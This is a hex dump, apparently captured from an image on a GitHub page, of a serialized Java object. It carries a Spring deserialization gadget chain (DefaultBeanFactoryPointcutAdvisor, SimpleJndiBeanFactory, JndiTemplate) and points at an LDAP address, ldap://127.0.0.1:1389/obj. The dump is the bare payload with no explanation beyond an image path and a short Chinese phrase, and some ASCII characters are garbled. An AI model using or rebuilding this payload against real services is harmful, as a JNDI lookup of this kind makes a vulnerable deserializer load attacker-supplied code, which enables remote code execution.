 Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000000 01 00 6A 61 76 61 2E 75 74 69 6C 2E 48 61 73 68 ..java.util.Hash
00000016 4D 61 F0 01 02 01 01 C2 01 6F 72 67 2E 73 70 72 Mað....Â.org.spr
00000032 69 6E 67 66 72 61 6D 65 77 6F 72 6B 2E 61 6F 70 ingframework.aop
00000048 2E 73 75 70 70 6F 72 74 2E 44 65 66 61 75 6C 74 .support.Default
00000064 42 65 61 6E 46 61 63 74 6F 72 79 50 6F 69 6E 74 BeanFactoryPoint
00000080 63 75 74 41 64 76 69 73 6F 72 01 01 6C 64 61 70 cutAdvisor..ldap
00000096 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 3A 31 33 38 ://127.0.0.1:138
00000112 39 2F 6F 62 EA 01 02 6F 72 67 2E 73 70 72 69 6E 9/obê..org.sprin
00000128 67 66 72 61 6D 65 77 6F 72 6B 2E 6A 6E 64 69 2E gframework.jndi.
00000144 73 75 70 70 6F 72 74 2E 53 69 6D 70 6C 65 4A 6E support.SimpleJn
00000160 64 69 42 65 61 6E 46 61 63 74 6F 72 F9 01 01 03 diBeanFactorù...
00000176 6F 72 67 2E 73 70 72 69 6E 67 66 72 61 6D 65 77 org.springframew
00000192 6F 72 6B 2E 6A 6E 64 69 2E 4A 6E 64 69 54 65 6D ork.jndi.JndiTem
00000208 70 6C 61 74 E5 01 00 01 04 6F 72 67 2E 61 70 61 platå....org.apa
00000224 63 68 65 2E 63 6F 6D 6D 6F 6E 73 2E 6C 6F 67 67 che.commons.logg
00000240 69 6E 67 2E 69 6D 70 6C 2E 4E 6F 4F 70 4C 6F E7 ing.impl.NoOpLoç
00000256 01 01 04 01 01 01 00 01 01 05 6A 61 76 61 2E ..........java.
00000272 75 74 69 6C 2E 48 61 73 68 53 65 F4 01 01 03 04 util.HashSeô....
00000288 01 01 00 00 01 06 6F 72 67 2E 73 70 72 69 6E ..........org.sprin
00000304 67 66 72 61 6D 65 77 6F 72 6B 2E 61 6F 70 2E 54 gframework.aop.T
00000320 72 75 65 50 6F 69 6E 74 63 75 F4 01 01 01 03 01 ruePointcuô.....
00000336 01 01 00 00 00 01 06 0C 01 01 0D .............
卓文见识